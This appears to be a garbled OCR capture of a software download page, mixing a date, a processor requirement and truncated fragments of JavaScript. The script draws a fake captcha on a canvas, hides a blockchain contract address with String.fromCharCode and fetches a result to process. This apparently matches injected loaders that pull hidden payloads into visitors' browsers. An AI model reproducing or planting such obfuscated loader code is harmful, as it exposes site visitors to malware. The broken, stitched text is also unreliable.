
Last update:
2026-06-05
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
At least 1 GHz, 2 cores